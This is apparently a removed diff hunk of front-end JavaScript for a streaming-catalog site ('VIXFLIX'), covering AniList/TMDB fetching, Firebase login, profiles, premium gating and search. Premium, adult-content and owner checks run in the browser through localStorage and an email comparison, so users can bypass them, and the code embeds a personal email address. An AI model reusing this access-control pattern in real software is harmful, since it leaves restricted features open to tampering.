-  { label:'Action Anime', sort:'POPULARITY_DESC', perPage:20, genre:'Action' },
-  { label:'Romance Anime', sort:'POPULARITY_DESC', perPage:20, genre:'Romance' },
-  { label:'Comedy Anime', sort:'POPULARITY_DESC', perPage:20, genre:'Comedy' },
-  { label:'Fantasy Anime', sort:'POPULARITY_DESC', perPage:20, genre:'Fantasy' },
-];
-
-const ANILIST_PAGE_QUERY = `
-query ($page:Int, $perPage:Int, $sort:[MediaSort], $genre:[String]){
-  Page(page:$page, perPage:$perPage){
-    media(type: ANIME, sort:$sort, genre_in:$genre){
-      id
-      title { romaji english }
-      description(asHtml:false)
-      coverImage { large }
-      bannerImage
-      seasonYear
-      genres
-    }
-  }
-}`;
-
-const ANIME_RESTRICTED_GENRES = ['Horror', 'Thriller'];
-
-async function fetchAnilistCollection(collection){
-  try{
-    const res = await fetch('https://graphql.anilist.co', {
-      method:'POST',
-      headers:{ 'Content-Type':'application/json', 'Accept':'application/json' },
-      body: JSON.stringify({
-        query: ANILIST_PAGE_QUERY,
-        variables:{ page:1, perPage:collection.perPage, sort:[collection.sort], genre: collection.genre ? [collection.genre] : null }
-      })
-    });
-    const json = await res.json();
-    const list = (json.data && json.data.Page && json.data.Page.media) || [];
-    return list
-      .filter(m=> m.coverImage && m.coverImage.large)
-      .filter(m=> adultContentEnabled() || !(m.genres||[]).some(g=> ANIME_RESTRICTED_GENRES.includes(g)))
-      .map(m=>({
-        id: `anime-${m.id}`,
-        type:'tv', category: collection.label, season:1, episode:1,
-        title: m.title.english || m.title.romaji,
-        cover: m.coverImage.large,
-        backdrop: m.bannerImage || null,
-        desc: (m.description || '').replace(/<[^>]+>/g, ''),
-        year: m.seasonYear ? String(m.seasonYear) : '',
-        tmdbId: undefined, imdbId: undefined, // resolved lazily when opened
-      }));
-  }catch(e){
-    console.warn('AniList collection fetch failed:', collection.label, e);
-    return [];
-  }
-}
-
-// Fallback anime source: TMDB's "anime" keyword (210024), used if AniList
-// is unreachable (CORS/network) so anime posters always show either way.
-const TMDB_ANIME_CATEGORIES = [
-  { label:'Popular Anime', sortBy:'popularity.desc' },
-  { label:'Top Rated Anime', sortBy:'vote_average.desc&vote_count.gte=200' },
-  { label:'Trending Anime', sortBy:'first_air_date.desc' },
-];
-async function fetchTMDBAnimeCategory(cat){
-  if(!TMDB_API_KEY) return [];
-  try{
-    const res = await fetch(`https://api.themoviedb.org/3/discover/tv?api_key=${TMDB_API_KEY}&with_keywords=210024&sort_by=${cat.sortBy}${adultParam()}`);
-    const data = await res.json();
-    return (data.results||[]).filter(r=>r.poster_path && passesContentFilter(r)).slice(0,20).map(r=>mapTMDBItem(r,'tv',cat.label));
-  }catch(e){
-    console.warn('TMDB anime fallback failed:', cat.label, e);
-    return [];
-  }
-}
-async function loadAnimeFromTMDB(){
-  const lists = await Promise.all(TMDB_ANIME_CATEGORIES.map(fetchTMDBAnimeCategory));
-  return lists.flat();
-}
-
-let RESOLVED_ANIME = ANIME_FALLBACK_TITLES.map((t,i)=>({
-  id: `anime-fallback-${i}`, category:'Anime', type:'tv', season:1, episode:1,
-  title:t, cover:placeholderCover(t), backdrop:null,
-  desc:'Loading from AniList...', year:'', tmdbId:undefined, imdbId:undefined
-}));
-let animeDataLoaded = false;
-
-async function loadAnimeData(){
-  const cacheKey = 'vixflix_anilist_catalog_v3';
-  const cached = LS.get(cacheKey, null);
-  if(cached && (Date.now() - cached.ts) < 24*60*60*1000){
-    RESOLVED_ANIME = cached.data;
-    animeDataLoaded = true;
-    return;
-  }
-  const lists = await Promise.all(ANIME_COLLECTIONS.map(fetchAnilistCollection));
-  let combined = lists.flat();
-  if(combined.length === 0){
-    // AniList didn't return anything (network/CORS) — fall back to TMDB so posters still show
-    combined = await loadAnimeFromTMDB();
-  }
-  if(combined.length > 0){
-    RESOLVED_ANIME = combined;
-    LS.set(cacheKey, { ts: Date.now(), data: combined });
-  }
-  animeDataLoaded = true;
-}
-
-let upcomingLoaded = [];
-function allTitles(){
-  return [...RESOLVED_MOVIES, ...RESOLVED_ANIME, ...upcomingLoaded];
-}
-
-let currentUser = null;
-let currentProfile = null; // {id,name,avatar}
-let myList = new Set();
-let editingProfiles = false;
-
-function userKey(uid, suffix){ return `vixflix_${uid}_${suffix}`; }
-
-/* ===========================================================
-   PREMIUM — code-gated via Firestore. Free accounts see a limited
-   catalog and no Anime tab; a valid code unlocks everything.
-   Only the owner account can generate codes (see Owner Panel).
-=========================================================== */
-const OWNER_EMAIL = 'baktashanwari234@gmail.com';
-const FREE_CATALOG_LIMIT = 12;
-function isOwner(){
-  return !!(currentUser && currentUser.email === OWNER_EMAIL);
-}
-function isPremium(){
-  return !!(currentUser && LS.get(userKey(currentUser.uid, 'premium'), false));
-}
-function setPremium(val){
-  if(currentUser) LS.set(userKey(currentUser.uid, 'premium'), val);
-}
-function gateList(arr){
-  return isPremium() ? arr : arr.slice(0, FREE_CATALOG_LIMIT);
-}
-
-/* ===========================================================
-   18+ CONTENT — off by default. Controls TMDB's include_adult
-   flag across all catalog/search requests.
-=========================================================== */
-function adultContentEnabled(){
-  return !!(currentUser && LS.get(userKey(currentUser.uid, 'adultContent'), false));
-}
-function adultParam(){
-  return `&include_adult=${adultContentEnabled() ? 'true' : 'false'}`;
-}
-
-function getProfiles(uid){
-  return LS.get(userKey(uid,'profiles'), null);
-}
-function saveProfiles(uid, profiles){
-  LS.set(userKey(uid,'profiles'), profiles);
-}
-function getMyList(uid, profileId){
-  return new Set(LS.get(userKey(uid,`mylist_${profileId}`), []));
-}
-function saveMyList(uid, profileId, set){
-  LS.set(userKey(uid,`mylist_${profileId}`), Array.from(set));
-}
-
-/* ---- Recently played, shown as pills above the genre filter on Home ---- */
-function getRecentlyPlayed(uid, profileId){
-  return LS.get(userKey(uid, `recent_${profileId}`), []);
-}
-function recordRecentlyPlayed(movie){
-  if(!currentUser || !currentProfile) return;
-  const key = `recent_${currentProfile.id}`;
-  let list = LS.get(userKey(currentUser.uid, key), []);
-  list = list.filter(m => m.id !== movie.id);
-  list.unshift({ id: movie.id, title: movie.title, cover: movie.cover, type: movie.type });
-  list = list.slice(0, 12);
-  LS.set(userKey(currentUser.uid, key), list);
-  renderRecentlyPlayedPills();
-}
-function renderRecentlyPlayedPills(){
-  const wrap = document.getElementById('recently-played-row');
-  if(!wrap || !currentUser || !currentProfile) return;
-  const list = getRecentlyPlayed(currentUser.uid, currentProfile.id);
-  if(list.length === 0){ wrap.classList.add('hidden'); return; }
-  wrap.classList.remove('hidden');
-  wrap.innerHTML = list.map(m => `
-    <button class="played-pill" data-id="${escapeHtml(String(m.id))}">
-      <img src="${m.cover}" alt="">
-      <span>${escapeHtml(m.title)}</span>
-    </button>
-  `).join('');
-  wrap.querySelectorAll('.played-pill').forEach(btn=>{
-    btn.addEventListener('click', ()=>{
-      const m = allTitles().find(t => String(t.id) === btn.dataset.id) || list.find(t => String(t.id) === btn.dataset.id);
-      if(m) openModal(m);
-    });
-  });
-}
-
-function avatarSVG(){
-  return '<svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="1.6"><circle cx="12" cy="8" r="4"/><path d="M4 20c0-4 4-6 8-6s8 2 8 6"/></svg>';
-}
-
-function toast(msg){
-  const t = document.getElementById('toast');
-  t.textContent = msg;
-  t.classList.add('show');
-  clearTimeout(t._timer);
-  t._timer = setTimeout(()=> t.classList.remove('show'), 2200);
-}
-
-/* ===========================================================
-   ADD PROFILE MODAL — in-page dialog, replaces browser prompt()
-=========================================================== */
-const addProfileModal = document.getElementById('add-profile-modal');
-const addProfileInput = document.getElementById('add-profile-name-input');
-
-function openAddProfileModal(onCreate){
-  addProfileInput.value = '';
-  addProfileModal.classList.remove('hidden');
-  setTimeout(()=> addProfileInput.focus(), 50);
-
-  function submit(){
-    const name = addProfileInput.value.trim();
-    if(!name){ addProfileInput.focus(); return; }
-    closeAddProfileModal();
-    onCreate(name.slice(0,20));
-  }
-  document.getElementById('add-profile-create-btn').onclick = submit;
-  addProfileInput.onkeydown = (e)=>{ if(e.key === 'Enter') submit(); };
-}
-function closeAddProfileModal(){
-  addProfileModal.classList.add('hidden');
-}
-document.getElementById('add-profile-close').onclick = closeAddProfileModal;
-document.getElementById('add-profile-cancel-btn').onclick = closeAddProfileModal;
-addProfileModal.addEventListener('click', (e)=>{ if(e.target===addProfileModal) closeAddProfileModal(); });
-
-/* ===========================================================
-   WARNING MODAL — shown once per session on login/signup, with
-   a 5-second delay before CONTINUE becomes clickable.
-=========================================================== */
-let warningShownThisSession = false;
-function maybeShowWarningModal(){
-  if(warningShownThisSession) return;
-  warningShownThisSession = true;
-  const modal = document.getElementById('warning-modal');
-  const btn = document.getElementById('warning-continue-btn');
-  let secondsLeft = 5;
-  btn.disabled = true;
-  btn.classList.remove('ready');
-  btn.textContent = `CONTINUE (${secondsLeft})`;
-  modal.classList.remove('hidden');
-
-  const timer = setInterval(()=>{
-    secondsLeft--;
-    if(secondsLeft <= 0){
-      clearInterval(timer);
-      btn.disabled = false;
-      btn.classList.add('ready');
-      btn.textContent = 'CONTINUE';
-    } else {
-      btn.textContent = `CONTINUE (${secondsLeft})`;
-    }
-  }, 1000);
-
-  btn.onclick = ()=>{
-    if(btn.disabled) return;
-    modal.classList.add('hidden');
-  };
-}
-
-/* ===========================================================
-   SCREEN SWITCHING
-=========================================================== */
-function showScreen(id){
-  ['auth-screen','profiles-screen','app-screen'].forEach(s=>{
-    document.getElementById(s).classList.toggle('hidden', s !== id);
-  });
-}
-
-/* ===========================================================
-   AUTH FORM LOGIC (floating labels)
-=========================================================== */
-document.querySelectorAll('.field input').forEach(inp=>{
-  inp.addEventListener('input', ()=> inp.classList.toggle('filled', inp.value.length>0));
-});
-
-document.getElementById('go-signup').onclick = ()=>{
-  document.getElementById('login-form').classList.add('hidden');
-  document.getElementById('signup-form').classList.remove('hidden');
-};
-document.getElementById('go-login').onclick = ()=>{
-  document.getElementById('signup-form').classList.add('hidden');
-  document.getElementById('login-form').classList.remove('hidden');
-};
-
-function showAuthMsg(elId, msg, isError=true){
-  const el = document.getElementById(elId);
-  el.textContent = msg;
-  el.style.display = 'block';
-  el.classList.toggle('error', isError);
-}
-function hideAuthMsg(elId){ document.getElementById(elId).style.display='none'; }
-
-/* ---- Signup PFP picker ---- */
-let pendingPfpDataUrl = null;
-document.getElementById('pfp-file-input').addEventListener('change', (e)=>{
-  const file = e.target.files[0];
-  if(!file) return;
-  const reader = new FileReader();
-  reader.onload = ()=>{
-    pendingPfpDataUrl = reader.result;
-    document.getElementById('pfp-preview-box').innerHTML = `<img src="${pendingPfpDataUrl}" style="width:100%;height:100%;object-fit:cover;border-radius:6px;">`;
-  };
-  reader.readAsDataURL(file);
-});
-
-/* ---- Signup submit ---- */
-document.getElementById('signup-form').addEventListener('submit', async (e)=>{
-  e.preventDefault();
-  hideAuthMsg('signup-msg');
-  const email = document.getElementById('signup-email').value.trim();
-  const password = document.getElementById('signup-password').value;
-  if(password.length < 6){
-    document.getElementById('signup-pw-err').style.display='block';
-    return;
-  }
-  document.getElementById('signup-pw-err').style.display='none';
-  try{
-    const cred = await createUserWithEmailAndPassword(auth, email, password);
-    if(pendingPfpDataUrl){
-      LS.set(userKey(cred.user.uid,'pfp'), pendingPfpDataUrl);
-    }
-    toast('Account created — welcome to VIXFLIX!');
-  }catch(err){
-    showAuthMsg('signup-msg', friendlyAuthError(err));
-  }
-});
-
-/* ---- Login submit ---- */
-document.getElementById('login-form').addEventListener('submit', async (e)=>{
-  e.preventDefault();
-  hideAuthMsg('login-msg');
-  const email = document.getElementById('login-email').value.trim();
-  const password = document.getElementById('login-password').value;
-  try{
-    await signInWithEmailAndPassword(auth, email, password);
-  }catch(err){
-    showAuthMsg('login-msg', friendlyAuthError(err));
-  }
-});
-
-/* ---- Google sign in ---- */
-async function googleSignIn(msgElId){
-  try{
-    await signInWithPopup(auth, googleProvider);
-  }catch(err){
-    showAuthMsg(msgElId, friendlyAuthError(err));
-  }
-}
-document.getElementById('google-login-btn').onclick = ()=> googleSignIn('login-msg');
-document.getElementById('google-signup-btn').onclick = ()=> googleSignIn('signup-msg');
-
-function friendlyAuthError(err){
-  const code = err.code || '';
-  if(code.includes('email-already-in-use')) return 'That email is already registered — try signing in instead.';
-  if(code.includes('invalid-email')) return 'Please enter a valid email address.';
-  if(code.includes('weak-password')) return 'Password should be at least 6 characters.';
-  if(code.includes('user-not-found') || code.includes('wrong-password') || code.includes('invalid-credential')) return 'Incorrect email or password.';
-  if(code.includes('popup-closed-by-user')) return 'Sign-in popup was closed before finishing.';
-  if(code.includes('network-request-failed')) return 'Network error — check your connection and try again.';
-  return 'Something went wrong: ' + code.replace('auth/','').replace(/-/g,' ');
-}
-
-/* ===========================================================
-   AUTH STATE
-=========================================================== */
-onAuthStateChanged(auth, async (user)=>{
-  if(user){
-    currentUser = user;
-    const status = await syncUserDoc(user);
-    if(status.banned){
-      toast('This account has been banned from VIXFLIX.');
-      currentUser = null;
-      currentProfile = null;
-      await signOut(auth);
-      showScreen('auth-screen');
-      return;
-    }
-    initProfilesForUser(user);
-    showScreen('profiles-screen');
-    maybeShowWarningModal();
-  } else {
-    currentUser = null;
-    currentProfile = null;
-    showScreen('auth-screen');
-  }
-});
-
-/* ===========================================================
-   USERS COLLECTION — backs the Ban system, live user count, and
-   keeps Premium status in sync across devices (see redeem/delete
-   code logic). Creates/updates users/{uid} on every login.
-=========================================================== */
-async function syncUserDoc(user){
-  const ref = doc(db, 'users', user.uid);
-  try{
-    const snap = await getDoc(ref);
-    if(!snap.exists()){
-      await setDoc(ref, {
-        email: user.email || '',
-        displayName: user.displayName || '',
-        photoURL: user.photoURL || '',
-        createdAt: serverTimestamp(),
-        lastSeen: serverTimestamp(),
-        banned: false,
-        premium: false,
-        premiumCode: null
-      });
-      return { banned: false };
-    }
-    const data = snap.data();
-    if(data.banned){
-      return { banned: true };
-    }
-    // Firestore is the source of truth for premium so revocation (deleting a
-    // code) takes effect the next time this account logs in on any device.
-    setPremium(data.premium === true);
-    updateDoc(ref, { lastSeen: serverTimestamp(), email: user.email || '', displayName: user.displayName || '', photoURL: user.photoURL || '' }).catch(()=>{});
-    return { banned: false };
-  }catch(e){
-    console.warn('User doc sync failed (continuing without it):', e);
-    return { banned: false };
-  }
-}
-
-/* ===========================================================
-   PROFILES ("Who's Watching")
-=========================================================== */
-function initProfilesForUser(user){
-  let profiles = getProfiles(user.uid);
-  if(!profiles){
-    const defaultAvatar = LS.get(userKey(user.uid,'pfp'), null) || user.photoURL || null;
-    profiles = [
-      { id:'p1', name: (user.displayName || user.email.split('@')[0]), avatar: defaultAvatar }
-    ];
-    saveProfiles(user.uid, profiles);
-  }
-  renderProfilesScreen(profiles);
-}
-
-function renderProfilesScreen(profiles){
-  const row = document.getElementById('profiles-row');
-  row.innerHTML = '';
-  profiles.forEach(p=>{
-    const tile = document.createElement('div');
-    tile.className = 'profile-tile' + (editingProfiles ? ' editing' : '');
-    tile.innerHTML = `
-      <div class="profile-avatar">${p.avatar ? `<img src="${p.avatar}" style="width:100%;height:100%;object-fit:cover;border-radius:8px;">` : avatarSVG()}</div>
-      <span>${escapeHtml(p.name)}</span>
-    `;
-    tile.onclick = ()=>{
-      if(editingProfiles) return; // editing handled in settings instead
-      selectProfile(p);
-    };
-    row.appendChild(tile);
-  });
-  if(profiles.length < 5){
-    const addTile = document.createElement('div');
-    addTile.className = 'profile-tile add-profile';
-    addTile.innerHTML = `<div class="profile-avatar"><svg viewBox="0 0 24 24" fill="none" stroke="#888" stroke-width="1.6"><path d="M12 5v14M5 12h14"/></svg></div><span>Add Profile</span>`;
-    addTile.onclick = ()=>{
-      openAddProfileModal((name)=>{
-        const profiles2 = getProfiles(currentUser.uid);
-        profiles2.push({ id:'p'+Date.now(), name, avatar:null });
-        saveProfiles(currentUser.uid, profiles2);
-        renderProfilesScreen(profiles2);
-      });
-    };
-    row.appendChild(addTile);
-  }
-}
-
-document.getElementById('manage-profiles-btn').onclick = ()=>{
-  editingProfiles = !editingProfiles;
-  document.getElementById('manage-profiles-btn').classList.toggle('active', editingProfiles);
-  document.getElementById('manage-profiles-btn').textContent = editingProfiles ? 'Done' : 'Manage Profiles';
-  renderProfilesScreen(getProfiles(currentUser.uid));
-};
-
-function selectProfile(profile){
-  currentProfile = profile;
-  myList = getMyList(currentUser.uid, profile.id);
-  enterApp();
-}
-
-function escapeHtml(s){
-  return String(s).replace(/[&<>"']/g, c=>({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[c]));
-}
-
-/* ===========================================================
-   ENTER APP
-=========================================================== */
-function enterApp(){
-  showScreen('app-screen');
-  updateNavProfileUI();
-  renderHero();
-  renderRows(RESOLVED_MOVIES);
-  switchView('home');
-  const autoplay = LS.get(userKey(currentUser.uid,'autoplay'), false);
-  document.getElementById('autoplay-toggle').checked = autoplay;
-  document.getElementById('adult-content-toggle').checked = adultContentEnabled();
-
-  if(!tmdbDataLoaded){
-    if(!TMDB_API_KEY) toast('Tip: add a free TMDB API key in the code for real posters + the full catalog');
-    loadTMDBData().then(()=>{
-      renderHero();
-      const activeLink = document.querySelector('.nav-link.active');
-      switchView(activeLink ? activeLink.dataset.view : 'home');
-    });
-  }
-  if(!discoverLoaded && TMDB_API_KEY){
-    loadDiscoverCatalog().then(()=>{
-      if(DISCOVERED_MOVIES.length > 0){
-        renderHero();
-        const activeLink = document.querySelector('.nav-link.active');
-        switchView(activeLink ? activeLink.dataset.view : 'home');
-        toast(`Loaded ${DISCOVERED_MOVIES.length} titles from TMDB`);
-      }
-    });
-  }
-  if(!animeDataLoaded){
-    loadAnimeData().then(()=>{
-      const activeLink = document.querySelector('.nav-link.active');
-      if(activeLink && activeLink.dataset.view==='anime') switchView('anime');
-    });
-  }
-}
-
-function updateNavProfileUI(){
-  const avatarHtml = currentProfile.avatar || 'data:image/svg+xml;utf8,' + encodeURIComponent(
-    `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="32" height="32"><rect width="24" height="24" fill="#333"/><circle cx="12" cy="9" r="4" fill="#888"/><path d="M4 21c0-4.4 4-7 8-7s8 2.6 8 7" fill="#888"/></svg>`
-  );
-  document.getElementById('nav-avatar').src = avatarHtml;
-  document.getElementById('dd-avatar').src = avatarHtml;
-  document.getElementById('settings-avatar').src = avatarHtml;
-  document.getElementById('settings-profile-name').textContent = currentProfile.name;
-  document.getElementById('settings-email').textContent = currentUser.email || 'Signed in with Google';
-  renderSettingsProfiles();
-}
-
-/* ===========================================================
-   HERO
-=========================================================== */
-function renderHero(){
-  const heroMovie = RESOLVED_MOVIES[0];
-  const hero = document.getElementById('hero');
-  hero.style.setProperty('--hero-img', `url('${heroMovie.backdrop || heroMovie.cover}')`);
-  hero.innerHTML = `
-    <div class="hero-content">
-      <h1 class="hero-title">${escapeHtml(heroMovie.title)}</h1>
-      <p class="hero-desc">${escapeHtml(heroMovie.desc)}</p>
-      <div class="hero-btns">
-        <button class="btn btn-play" id="hero-play-btn">
-          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M8 5v14l11-7z"/></svg>
-          Play
-        </button>
-        <button class="btn btn-info" id="hero-info-btn">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4M12 8h.01"/></svg>
-          More Info
-        </button>
-      </div>
-    </div>`;
-  document.getElementById('hero-play-btn').onclick = ()=> openModal(heroMovie);
-  document.getElementById('hero-info-btn').onclick = ()=> openModal(heroMovie);
-}
-
-/* ===========================================================
-   ROWS
-=========================================================== */
-function renderRows(movies){
-  const wrap = document.getElementById('rows-wrap');
-  wrap.innerHTML = '';
-  const categories = [...new Set(movies.map(m=>m.category))];
-  categories.forEach(cat=>{
-    const items = movies.filter(m=>m.category===cat);
-    const row = document.createElement('div');
-    row.className = 'row';
-    row.innerHTML = `<h3 class="row-title">${escapeHtml(cat)}</h3><div class="row-track"></div>`;
-    const track = row.querySelector('.row-track');
-    items.forEach(m=> track.appendChild(buildCard(m)));
-    wrap.appendChild(row);
-  });
-}
-
-function buildCard(m){
-  const item = document.createElement('div');
-  item.className = 'card-item';
-  const inList = myList.has(m.id);
-  item.innerHTML = `
-    <div class="card">
-      <img src="${m.cover}" alt="${escapeHtml(m.title)}" loading="lazy">
-      ${m.badge ? `<span class="card-badge">${escapeHtml(m.badge)}</span>` : ''}
-      ${inList ? `<span class="card-mylist-flag" title="In My List"><svg viewBox="0 0 24 24"><path d="M9 16.2l-3.5-3.6L4 14.1l5 5 11-11-1.5-1.5z"/></svg></span>` : ''}
-      <div class="card-overlay"><p class="card-hover-title">${escapeHtml(m.title)}</p></div>
-    </div>
-  `;
-  item.querySelector('.card').onclick = ()=> openModal(m);
-  return item;
-}
-
-/* ===========================================================
-   VIEW SWITCHING (home / tv / movies / mylist / search / settings)
-=========================================================== */
-function switchView(view){
-  if(view === 'anime' && !isPremium()) view = 'settings'; // free users can't reach anime — send to Settings/Premium instead
-  document.querySelectorAll('.nav-link').forEach(l=> l.classList.toggle('active', l.dataset.view===view));
-  document.getElementById('browse-view').classList.toggle('hidden', !['home','tv','movies','anime','mylist'].includes(view));
-  document.getElementById('search-view').classList.add('hidden');
-  document.getElementById('upcoming-view').classList.toggle('hidden', view!=='upcoming');
-  document.getElementById('settings-view').classList.toggle('hidden', view!=='settings');
-  document.getElementById('genre-filter-row').classList.toggle('hidden', view!=='home' || !isPremium());
-  document.getElementById('discover-more-section').classList.toggle('hidden', view!=='home' || !isPremium());
-  document.getElementById('browse-view').classList.toggle('no-hero', view!=='home');
-  if(view==='home'){ resetGenreFilter(); updateGenrePillVisibility(); renderRecentlyPlayedPills(); }
-  updatePremiumNavVisibility();
-
-  if(view==='home'){
-    document.getElementById('hero').classList.remove('hidden');
-    renderRows(gateList(RESOLVED_MOVIES));
-    renderUpsellBanner();
-  } else if(view==='tv'){
-    document.getElementById('hero').classList.add('hidden');
-    renderRows(gateList(RESOLVED_MOVIES.filter(m=>m.type==='tv')));
-  } else if(view==='movies'){
-    document.getElementById('hero').classList.add('hidden');
-    renderRows(gateList(RESOLVED_MOVIES.filter(m=>m.type==='movie')));
-  } else if(view==='anime'){
-    document.getElementById('hero').classList.add('hidden');
-    renderRows(RESOLVED_ANIME);
-  } else if(view==='upcoming'){
-    loadUpcoming();
-  } else if(view==='mylist'){
-    document.getElementById('hero').classList.add('hidden');
-    const listItems = allTitles().filter(m=> myList.has(m.id));
-    const wrap = document.getElementById('rows-wrap');
-    wrap.innerHTML = '';
-    if(listItems.length===0){
-      wrap.innerHTML = `<div class="row"><p class="row-empty-note">Nothing in My List yet — click the + on any title's popup to add it here.</p></div>`;
-    } else {
-      const row = document.createElement('div');
-      row.className = 'row';
-      row.innerHTML = `<h3 class="row-title">My List</h3><div class="row-track"></div>`;
-      const track = row.querySelector('.row-track');
-      listItems.forEach(m=> track.appendChild(buildCard(m)));
-      wrap.appendChild(row);
-    }
-  } else if(view==='settings'){
-    renderSettingsProfiles();
-    renderPremiumPanel();
-  }
-}
-
-/* ===========================================================
-   GENRE QUICK FILTER — clicking a pill replaces the home rows
-   with a single live-fetched, genre-sorted grid from TMDB.
-=========================================================== */
-function resetGenreFilter(){
-  document.querySelectorAll('.genre-pill').forEach(p=> p.classList.toggle('active', p.dataset.genre===''));
-}
-function updateGenrePillVisibility(){
-  const allowed = adultContentEnabled();
-  document.querySelectorAll('.genre-pill').forEach(p=>{
-    const g = parseInt(p.dataset.genre, 10);
-    if(RESTRICTED_GENRE_IDS.includes(g)) p.classList.toggle('hidden', !allowed);
-  });
-}
-document.querySelectorAll('.genre-pill').forEach(pill=>{
-  pill.addEventListener('click', async ()=>{
-    document.querySelectorAll('.genre-pill').forEach(p=> p.classList.remove('active'));
-    pill.classList.add('active');
-    const genreId = pill.dataset.genre;
-    if(!genreId){ renderRows(RESOLVED_MOVIES); return; }
-    const wrap = document.getElementById('rows-wrap');
-    wrap.innerHTML = `<div class="row"><p class="row-empty-note">Loading ${escapeHtml(pill.textContent.trim())}...</p></div>`;
-    if(!TMDB_API_KEY){
-      wrap.innerHTML = `<div class="row"><p class="row-empty-note">Genre filtering needs a TMDB API key — see TMDB_API_KEY near the top of the script.</p></div>`;
-      return;
-    }
-    try{
-      const [movies, tv] = await Promise.all([
-        fetch(`https://api.themoviedb.org/3/discover/movie?api_key=${TMDB_API_KEY}&with_genres=${genreId}&sort_by=popularity.desc${adultParam()}${certParam('discover/movie')}`).then(r=>r.json()),
-        fetch(`https://api.themoviedb.org/3/discover/tv?api_key=${TMDB_API_KEY}&with_genres=${genreId}&sort_by=popularity.desc${adultParam()}`).then(r=>r.json())
-      ]);
-      const items = [
-        ...(movies.results||[]).filter(i=>i.poster_path && passesContentFilter(i)).map(i=>mapTMDBItem(i,'movie',pill.textContent.trim())),
-        ...(tv.results||[]).filter(i=>i.poster_path && passesContentFilter(i)).map(i=>mapTMDBItem(i,'tv',pill.textContent.trim()))
-      ].sort(()=>Math.random()-0.5).slice(0,30);
-      wrap.innerHTML = '';
-      const row = document.createElement('div');
-      row.className = 'row';
-      row.innerHTML = `<h3 class="row-title">${escapeHtml(pill.textContent.trim())}</h3><div class="row-track"></div>`;
-      const track = row.querySelector('.row-track');
-      items.forEach(m=> track.appendChild(buildCard(m)));
-      wrap.appendChild(row);
-    }catch(e){
-      wrap.innerHTML = `<div class="row"><p class="row-empty-note">Couldn't load that genre right now.</p></div>`;
-    }
-  });
-});
-
-/* ===========================================================
-   DISCOVER MORE — infinite "Load More" grid pulling additional
-   popular/top-rated pages straight from TMDB on each click.
-=========================================================== */
-let discoverMorePage = 1;
-let discoverMoreLoaded = 0;
-let discoverMoreSeen = new Set();
-let discoverMoreLoading = false;
-const DISCOVER_MORE_CAP = 500;
-const DISCOVER_MORE_ENDPOINTS = ['discover/movie?sort_by=popularity.desc','tv/popular','discover/movie?sort_by=vote_average.desc&vote_count.gte=500','tv/top_rated'];
-
-async function loadDiscoverMore(){
-  if(discoverMoreLoading || discoverMoreLoaded >= DISCOVER_MORE_CAP) return;
-  if(!TMDB_API_KEY){ showToastSafe('Discover More needs a TMDB API key — see TMDB_API_KEY near the top of the script.'); return; }
-  discoverMoreLoading = true;
-  const btn = document.getElementById('load-more-btn');
-  btn.disabled = true; btn.textContent = 'Loading...';
-  const grid = document.getElementById('discover-more-grid');
-  try{
-    const results = await Promise.all(DISCOVER_MORE_ENDPOINTS.map(ep=>{
-      const type = ep.startsWith('tv') ? 'tv' : 'movie';
-      const sep = ep.includes('?') ? '&' : '?';
-      return fetch(`https://api.themoviedb.org/3/${ep}${sep}api_key=${TMDB_API_KEY}&page=${discoverMorePage}${adultParam()}${certParam(ep)}`)
-        .then(r=>r.json()).then(d=>({ type, results: d.results||[] }));
-    }));
-    results.forEach(({type, results})=>{
-      results.forEach(raw=>{
-        if(!raw.poster_path || !passesContentFilter(raw)) return;
-        const key = `${type}-${raw.id}`;
-        if(discoverMoreSeen.has(key) || discoverMoreLoaded >= DISCOVER_MORE_CAP) return;
-        discoverMoreSeen.add(key);
-        grid.appendChild(buildCard(mapTMDBItem(raw, type, 'Discover More')));
-        discoverMoreLoaded++;
-      });
-    });
-    discoverMorePage++;
-    btn.textContent = discoverMoreLoaded >= DISCOVER_MORE_CAP ? 'All Loaded' : `Load More (${discoverMoreLoaded} loaded)`;
-    btn.disabled = discoverMoreLoaded >= DISCOVER_MORE_CAP;
-  }catch(e){
-    showToastSafe('Failed to load more titles');
-    btn.textContent = 'Load More';
-  }finally{
-    discoverMoreLoading = false;
-    if(discoverMoreLoaded < DISCOVER_MORE_CAP) btn.disabled = false;
-  }
-}
-document.getElementById('load-more-btn').addEventListener('click', loadDiscoverMore);
-function showToastSafe(msg){ if(typeof toast === 'function') toast(msg); }
-
-document.querySelectorAll('.nav-link, .dd-settings').forEach(link=>{
-  link.addEventListener('click', (e)=>{
-    e.preventDefault();
-    const view = link.dataset.view;
-    switchView(view);
-    toggleMobileNav(false);
-    document.getElementById('nav-profile').classList.remove('open');
-  });
-});
-
-/* ===========================================================
-   SEARCH — live TMDB "search/multi" (when a TMDB key is set)
-   reaches essentially every movie/TV show TMDB knows about, not
-   just what's on the home page. Merged with local anime matches.
-=========================================================== */
-const searchToggle = document.getElementById('search-toggle');
-const searchWrap = document.getElementById('search-wrap');
-const searchInput = document.getElementById('search-input');
-searchToggle.onclick = ()=> searchInput.focus();
-
-let searchDebounceTimer = null;
-searchInput.addEventListener('input', ()=>{
-  clearTimeout(searchDebounceTimer);
-  const q = searchInput.value.trim();
-  searchDebounceTimer = setTimeout(()=> runSearch(q), 350);
-});
-
-async function runSearch(query){
-  if(query===''){
-    document.getElementById('search-view').classList.add('hidden');
-    document.getElementById('browse-view').classList.remove('hidden');
-    return;
-  }
-  document.getElementById('browse-view').classList.add('hidden');
-  document.getElementById('settings-view').classList.add('hidden');
-  document.getElementById('search-view').classList.remove('hidden');
-  document.getElementById('search-heading').textContent = `Results for "${query}"`;
-
-  const grid = document.getElementById('search-grid');
-  grid.innerHTML = `<p class="no-results">Searching...</p>`;
-
-  let liveResults = [];
-  if(TMDB_API_KEY){
-    try{
-      const res = await fetch(`https://api.themoviedb.org/3/search/multi?api_key=${TMDB_API_KEY}&query=${encodeURIComponent(query)}${adultParam()}`);
-      const data = await res.json();
-      liveResults = (data.results || [])
-        .filter(r => (r.media_type === 'movie' || r.media_type === 'tv') && r.poster_path && passesContentFilter(r))
-        .map(r => mapTMDBItem(r, r.media_type, r.media_type === 'tv' ? 'TV Shows' : 'Movies'));
-    }catch(e){ console.warn('Live TMDB search failed', e); }
-  }
-
